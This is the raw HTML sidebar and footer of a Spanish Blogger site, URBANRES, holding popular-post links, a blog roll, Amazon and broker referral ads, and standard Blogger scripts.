<div class='item-title'><a href='https://www.urbanres.es/2008/09/trichet-se-ahoga-ante-la-crisis-en.html'>TRICHET SE AHOGA ANTE LA CRISIS EN EUROPA : EL BCE CONTRA LAS CUERDAS : TRICHET DROWNED TO THE CRISIS IN EUROPE: ECB AGAINST THE ROPES:</a></div>
<div class='item-snippet'>LA CONFABULACION DEL BCE El señor Trichet y compañía, es decir, el Banco Central Europeo, siguen haciendo de las suyas, ahora nos sorprenden...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2019/07/sinverguenzas-de-genero-la-cara-oculta.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmdM8HptONY9RGAdTVaNTNvOhgx8bnEDuBlpumrUgPUeJkZKbZhEQgOnOy2mbAURSyT1VGBDdeznZ3x8gqhqs7OvJfrG378QIi9ycz2FHtuTIqsyPuVCaz=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.urbanres.es/2019/07/sinverguenzas-de-genero-la-cara-oculta.html'>SINVERGUENZAS DE GENERO : LA CARA OCULTA DE LA LEY : PROXIMAMENTE EN TU LIBRERIA : GENDER SINVERGUENZES: THE HIDDEN FACE OF THE LAW: COMING SOON IN YOUR BOOKSTORE : 性别思想&#65306;法律面前的未来&#65306;在你的书店里出现&#65306; </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.urbanres.es/2008/12/el-cortijo-definicion-y-caracteristicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7XxYibwac0s27Tc9JSdNXE4-3__nRWi-QD6kziz1z3bT7-Wk_kC66G-A76ds0jiUumnLwnjOwZfA_8DQO5oBkAFxcRkhHLtpOd0oMulX57U8Ef0ZdhbTA_zHU9GOFdC5pXq10LtNd7rNz/w72-h72-p-k-no-nu/EL+CORTIJO+THE+CORTIJO+%E7%9A%84%E7%A7%91%E5%B0%94%E8%92%82%E9%9C%8Djpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.urbanres.es/2008/12/el-cortijo-definicion-y-caracteristicas.html'>EL CORTIJO : DEFINICION Y CARACTERISTICAS : THE CORTIJO : DEFINITION AND FEATURES : 在科尔蒂霍&#65306;定义和特点</a></div>
<div class='item-snippet'>DEFINICION La palabra Cortijo se usa, por extensión, para indicar el tipo de hábitat rural disperso, propio de la zona meridional de España,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://urbanres.blogspot.com.es/2009/06/patrocinadores-oficiales-de-urbanres.html" target="_blank"><img alt="ANUNCIATE CON NOSOTROS" border="0" height="200" width="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkfY_SdwqXidFRo5B627IYonRB75K3Fk7lfXy12Nqzu62iihkolChUUo6bomIU6b-IPGiGBnMuxh_eWHICeij8t7_tF9-hky-fh4K3SDPQCbpItDAaVfk_lWTyMVToAqXJXW-IP5C-jlw/s1600/solicitud-presupuesto.gif" title="ANUNCIATE CON NOSOTROS" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://amzn.to/2FrMi2U"1" style="margin-left: 1em; margin-right: 1em;"target="_blank"><img alt="URBANRES 2018" border="0" height="175" width="225" src="https://images-eu.ssl-images-amazon.com/images/I/51GB-pQrf6L.jpg" title="COMPRAR BOLSO" /></a></div>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://amzn.to/2D3dszu"1" style="margin-left: 1em; margin-right: 1em;"target="_blank"><img alt="URBANRES 2018" border="0" height="75" width="75" src="https://images-eu.ssl-images-amazon.com/images/I/519S18i3EDL.jpg" title="COMPRAR CARTERA" /></a></div>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT9NN5aOIzB2vAK1Tkx1kHHCblrtNT2OTxX5ntp13gZ9W7imk8kaB4ZeGxtYfCP1TLdiUhGPM8wnzV0p2g4jwUgID164HdLCk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.urbanrestv.com/' target='_blank'>
URBANRESTV</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.urbanrestv.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtWwhCaWkPz5z5R_c-z-HECXgI4bTr_JXDQ1z1RB-1UU7M-ZYqYqJGeNJHjH6rU3Lf3UWI0VizrYShU5uQpMetZp8U0pjAXq1Mb57Rn0VKJaYvhwpcSHKijpMWKIjG3B5j5F_eQGaWCzlP1QhH9XB-w_hC7cwNzbtdj1fR-r8ZQ183W1WVMuW5Nams38E/s72-c/DIED%20SUDDENLY.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.urbanrestv.com/2020/03/videos.html' target='_blank'>
VIDEOS
</a>
</span>

                      -
                    
<span class='item-snippet'>

URBANRES TV
</span>
<div class='item-time'>
Hace 5 años
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7bQbDCkXn_SJcHp61cX1N5V2PmVz2omUkiYloeFuyw--gmyEnlFWWckzpSdNo8VlcsW8tGdp-nrGh4S1lTbn2MS_Mxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.apuir.com/' target='_blank'>
APUIR</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apuir.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR7yJjm0P2xgthhmSp_2nGpffZ42Orrro-uVryO6XonYTE6M3Bu5RgVrgOM_v0oW1bUh9N9xINeXno6OuaMrCXXN9Bbq-eOzJFKBv8LIHxvkxa2_XHZMQhyphenhyphenYCHCe5YhLnDiznFsRfWOYw/s72-c/ARTICULO+26+DE+LA+DECLARACION+DE+LOS+DERECHOS+HUMANOS.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.apuir.com/2019/05/guia-para-presentar-recurso-ante-el.html' target='_blank'>
GUIA PARA PRESENTAR RECURSO ANTE EL TRIBUNAL EUROPEO DE LOS DERECHOS 
HUMANOS ACOGIÉNDOSE "AL CONVENIO".
</a>
</span>

                      -
                    
<span class='item-snippet'>
Una guía imprescindible cuando se terminan las vías nacionales para los 
recursos jurídicos, cuando se ven soliviantados los derechos fundamentales 
, como p...
</span>
<div class='item-time'>
Hace 6 años
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6e3oGWwfbfEIPuoUFwYYK_NV1C7hQnmSUolC3aek_wztvIsjZolHRMW0xZ9WD3de20jOelIjWhADozVVfwxSO8olyol0mGSWcP7Gq_X7zrwws3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://civilsmarturban.blogspot.com/' target='_blank'>
INGENIERIA URBANA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://civilsmarturban.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbcaCaxZDDlUMfINdfyevx-MZ8APV0PX97bF4a0WcOF12gDfN197PQKj_jji_jC7pH859_aJEfg_7JIfbw_I9NYnIzKHg8Qpif040S4xeOdouBlkQiUtHiyBcvP7EzM2ctiw02jau-5iE/s72-c/THE+LOOP+BORING+COMPANY+ELON+MUSK+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://civilsmarturban.blogspot.com/2018/11/the-loop-boring-company-elon-musk.html' target='_blank'>
THE LOOP & THE BORING COMPANY : ELON MUSK
</a>
</span>

                      -
                    
<span class='item-snippet'>
 El año pasado, Elon Musk compartía una nueva idea con el resto de la 
sociedad a través de Twitter mientras se encontraba en uno de los múltiples 
atascos d...
</span>
<div class='item-time'>
Hace 7 años
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utyyDtMWp0C8nIm8VLAKxhtW5IhfZyYkapZwz6DGcg_q0OKr8YWAVLrBmDw1oJXrMbRbgL2QSoh4ixajfLmL_Y9Uj9ZrrN8L53=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.smartandtic.com/' target='_blank'>
SMARTANDTIC</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.smartandtic.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/ozdsWbbSmUM/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.smartandtic.com/2018/11/la-transformacion-digital-mejora-la.html' target='_blank'>
LA TRANSFORMACIÓN DIGITAL MEJORA LA EFICIENClA ENERGÉTICA DE LOS EDIFICIOS 
Y LAS INFRAESTRUCTURAS
</a>
</span>

                      -
                    
<span class='item-snippet'>
 La digitalización mejora la eficiencia energética: un 82% en los edificios 
y un 79% en las infraestructuras.

El informe &#8220;Living in a World of Data&#8221;, " Viv...
</span>
<div class='item-time'>
Hace 7 años
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf0n_2yAyHC3MaNEmJp_Eaux22K3v3WR51n6cizneace2Ozz3dggimM6L9XxK-_T83YXuRYt4yitCVxM6zFWJPd4Hy1pi-sdlIWJ-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://urbaninmo.blogspot.com/' target='_blank'>
URBANINMO</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://urbaninmo.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjefQZb1uHBMqzUwzcpqTvXvqgavsLdUbYLT7ndBPqqE6ABjjb7rDBXAOm2gptFE4ifkJ07hNxe-kvW5qcUfTEZB7fgQZXyjFQtfmeyxeA4u3F0JWJiFGGZVNtEFBuEm8m9ASoFOHApcSvb/s72-c/URBAS+INVIERTE+PARA+VIVIR.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://urbaninmo.blogspot.com/2018/04/urbas-invierte-para-vivir-setenta-anos.html' target='_blank'>
URBAS : INVIERTE PARA VIVIR : SETENTA AÑOS DE HISTORIA
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Desde esta nueva etapa, URBAS se posiciona como una de las empresas 
líderes en el corredor del Henares y con un fuerte plan de expansión 
nacional e intern...
</span>
<div class='item-time'>
Hace 7 años
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJJfSNNGTMPokurKrxdwfTwTUIGDJZGqFRO5o-wMRK1lwq2B1MtseN9C6sYztd7o-ffGae_ufnNy0CoM8KbvcQReYpxcgI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.pcbolsas.com/' target='_blank'>
PC BOLSAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<p align=center><script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5v2fqftmjl9&amp;m=0c&amp;c=ff0000&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;s=200&amp;lx=540&amp;ly=80&amp;hi=50&amp;he=6&amp;cw=ffffff&amp;cb=000000" async="async"></script></p>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>......Visitantes</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>SECCIONES</h2>
<div class='widget-content'>
<ul>
<li><a href='http://urbanres.blogspot.com/'>INICIO</a></li>
<li><a href='http://urbanres.blogspot.com/search/label/ACTUALIDAD%20%3A%20TODAY%20%3A%20%E4%BB%8A%E5%A4%A9'>ACTUALIDAD</a></li>
<li><a href='http://urbanres.blogspot.com/search/label/ECONOMIA%20%3A%20ECONOMY%20%3A%20%E7%BB%8F%E6%B5%8E'>ECONOMIA</a></li>
<li><a href='http://urbanres.blogspot.com/search/label/URBANISMO%20SOSTENIBLE'>URBANISMO</a></li>
<li><a href='http://urbanres.blogspot.com/search/label/DESARROLLO%20RURAL'>MEDIO RURAL</a></li>
<li><a href='http://urbanres.blogspot.com/search/label/DEFINICION%20Y%20CARACTERISTICAS%20%3A%20DEFINITION%20AND%20FEATURES%20%3A%20%E5%AE%9A%E4%B9%89%E5%92%8C%E7%89%B9%E7%82%B9'>CULTURA</a></li>
<li><a href='http://sinsexodrogasyrockandroll.blogspot.com/'>ROCKANDROLL</a></li>
<li><a href='http://urbanres.blogspot.com/search/label/VIDEOTECA'>VIDEOTECA</a></li>
<li><a href='http://urbanres.blogspot.com/2009/06/patrocinadores-oficiales-de-urbanres.html'>PATROCINADORES</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<div class='widget-content'>
<p align="center"><a href="http://creativecommons.org/licenses/by-nc-nd/3.0/es/" rel="license"><img alt="Creative Commons License" style="border-width:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkDfQA9Z2fi55l4PwMmdIJqt-evHjhs2CXhycggePEoLX-HSkehLolKOYwJ8CDfqzM0l3d9BOph9mh2VUiX1USjuWXDt-8CkpAeik1OywvhiVHGYUKHS01QR51=s0-d"></a><br/><span xmlns:dc="http://purl.org/dc/elements/1.1/" property="dc:title">BIENVENIDOS AL CODIGO TECNICO DE LA URBANIZACION/</span> by <a property="cc:attributionName" href="http://urbanres.blogspot.com/" rel="cc:attributionURL" xmlns:cc="http://creativecommons.org/ns#">Urbanres</a> is licensed under a <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/es/" rel="license">Creative Commons License</a>.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<div style="text-align: center;">&nbsp; &nbsp; &nbsp;&nbsp;<a href=" https://ref.trade.re/0glmnp29" target="_blank"><b>CONSIGAMOS JUNTOS UN BONUS CON TRADE REPUBLIC</b></a></div><div style="text-align: center;"><b><a href=" https://ref.trade.re/0glmnp29" target="_blank">UTILIZA EL ENLACE DE INVITACION</a></b></div><div style="text-align: center;"><b><a href=" https://ref.trade.re/0glmnp29" target="_blank">INVIERTE EN TU FUTURO</a></b></div><div style="text-align: justify;"><b><br /></b></div><div style="text-align: justify;"><b><span>&nbsp;&nbsp; &nbsp;</span><br /></b></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href=" https://ref.trade.re/0glmnp29" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="225" data-original-width="225" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnicEhn6l3twRdCLBaU2-bRD-ct1WDzCNYHo-BoYdgscBYNMNv01HovlkWwIbnvw6_lgR9Xenlt11h4iCe0_jza7rgFGVXXQPaPmkPBjYGzlCEu1ouzHTiMufDLyQq2v4l9aoquw7Cx1Py8pr9fcryFPRQ6ZAv726B4AB4wgfi2rOk2AisO_kaZbQa9A4/s1600/INVITACION%20TRADE%20REPUBLIC.jpg" width="200" /></a></div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href=" https://ref.trade.re/0glmnp29" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="100" data-original-width="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1yx9TLt1_z0CfEH4R5-pWw5IrSO0mbjEyuVMeNJt5Vb7fmiMv3G6NISGGdNdq-_KUQoZFXcbE7KwLNMnMVACMb0nvlK-R4D0i_c66MW9IhqsEmK7_9iSxGmXADc2tUGpasFXMieYexwXYqOoVFIFItu_U6SRZBx9PDZM0ihx-edkn-PZHxTKsSWIbSNc/s16000/mano-click-aqui.png" /></a></div><br /><div style="text-align: justify;"><br /></div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<center><script type="text/javascript"><!--
google_ad_client = "pub-4105573077128389";
google_ad_host = "pub-1556223355139109";
google_ad_host_channel="00000+01000+00020+01001";
/* 728x15, creado 10/09/09 */
google_ad_slot = "9643790572";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script></center>
</div>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pie de página'><div class='widget HTML' data-version='1' id='HTML29'>
<div class='widget-content'>
<p align=center><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=rebajas_hasta&banner=1DJH5A9R23D2MS9TDD82&f=ifr&linkID=9e37143ed0b192d416516710fd1255ee&t=u0b8-21&tracking_id=u0b8-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML43'>
<div class='widget-content'>
<div style="width: 30%; float: left;"><span style="color: rgb(51, 102, 102);">
</span><div style="text-align: center;"><a href="http://pc-bolsas.blogspot.com/2009/03/bolsas.html" target="_blank"><img id="BLOGGER_PHOTO_ID_5316492980747826610" border="0" style="cursor: pointer; width: 160px; height: 100px;" alt="PC BOLSAS" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrVwL2ZtoXZyg7DY11chvJP7Jd7PNnNj7d7JkcqVJFJXz8WuQymXwyJtOdNVm6DOiqxmsN7jzWyUvSjeDsMOIkRKwBYXRD9z5fyz5wEM6n27pbeYWDtIkKmfg1K2fvY3mgkWdmTL1XZhc/s400/PC+BOLSAS.gif"/></a></div></div><div style="width: 30%; float: right;">
<a href="http://urbanrestv.blogspot.com" target="_blank"><img id="BLOGGER_PHOTO_ID_5343122609282451442" border="0" style="cursor: pointer; width: 140px; height: 100px;" alt="URBANRESTV" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYc5cOeVHl6_AYYQW21MXZYoGikGQhkQOR64YAEMqc4QiFse48tZUBJNyN_acyxQkrLvFMBpRm5uCWY73Zb62sDv1_u0nBnUkeyMBS0gBIJqZoAmWiJciRmSzrqI5u-ZC0gTLs5Yzy7EdH/s400/URBANRESTV.gif"/></a></div><span><span style="font-size:130%;"><div style="width: 30%; float: right;"><a href="https://www.juegosycine.com/" target="_blank"><img id="BLOGGER_PHOTO_ID_5343125462928439458" border="0" style="cursor: pointer; width: 200px; height: 155x;" alt="CINEYJUEGOS" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYDYcb1C2qVi8V28uwdj2KLAvgazlpasXawLZbE9IGKivsMpoP_mKp6sjIsKy8qxQH0rFtnPsrp8KDAmg6FDKwoho8dk0s52T4wIPXCySoDv0qSA6akFvF5EyVg4UCAH6u2m_xFbVP1KQ/s400/CINEYJUEGOS.gif"/></a></div>
<div style="clear: both;"></div>

<div style="text-align: center;"><span style="font-weight: bold; color: rgb(51, 102, 102);"><a href="http://urbanres.blogspot.com/2009/04/terminos-de-uso-terms-of-use.html" target="_blank">Terminos de Uso </a>- <a href="http://urbanres.blogspot.com/2009/04/descargo-de-responsabilidad-disclaimer.html" target="_blank">Descargo de responsabilidad </a>- <a href="http://urbanres.blogspot.com/2009/04/politica-de-privacidad-privacy-policy.html" target="_blank">Politica de Privacidad </a>- <a _blank="" href="http://urbanres.blogspot.com/2009/04/normas-standar-contest-rules.htmltarget=">Normas Reglas</a></span>
</div></span></span>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4i0nKbXFl3Ko94XMOZ2oE3FQ5Ujw:1768779679215';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3843127352973714994','//www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html','3843127352973714994');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3843127352973714994', 'title': 'URBANRES.', 'url': 'https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html', 'canonicalUrl': 'https://www.urbanres.es/2009/06/elecciones-al-parlamento-europeo-2009.html', 'homepageUrl': 'https://www.urbanres.es/', 'searchUrl': 'https://www.urbanres.es/search', 'canonicalHomepageUrl': 'https://www.urbanres.es/', 'blogspotFaviconUrl': 'https://www.urbanres.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22URBANRES. - Atom\x22 href\x3d\x22https://www.urbanres.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22URBANRES. - RSS\x22 href\x3d\x22https://www.urbanres.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22URBANRES. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3843127352973714994/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22URBANRES. - Atom\x22 href\x3d\x22https://www.urbanres.es/feeds/6004744398589867592/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4105573077128389', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6004744398589867592', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwF0wjUHomOk27vZDO0LAXxyxx4jIPElbzBHVFTACygpzByjTEekSSxenVRMk5MAq_J8exubDdrtoTCjpXaZKKrNMTGm_QG3j_F0fdJ5Qz41Mm-qQx8ZXknsTLFn_fcwFjfYq0iLFpH33s/s72-c/URBANRESTV.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwF0wjUHomOk27vZDO0LAXxyxx4jIPElbzBHVFTACygpzByjTEekSSxenVRMk5MAq_J8exubDdrtoTCjpXaZKKrNMTGm_QG3j_F0fdJ5Qz41Mm-qQx8ZXknsTLFn_fcwFjfYq0iLFpH33s/s400/URBANRESTV.gif', 'pageName': 'ELECCIONES AL PARLAMENTO EUROPEO 2009 : LISTAS DE CANDIDATURAS : ELECTIONS TO THE EUROPEAN PARLIAMENT 2009: LIST OF CANDIDATES : \u6b27\u6d32\u8bae\u4f1a\u9009\u4e3e2009\u5e74', 'pageTitle': 'URBANRES.: ELECCIONES AL PARLAMENTO EUROPEO 2009 : LISTAS DE CANDIDATURAS : ELECTIONS TO THE EUROPEAN PARLIAMENT 2009: LIST OF CANDIDATES : \u6b27\u6d32\u8bae\u4f1a\u9009\u4e3e2009\u5e74', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 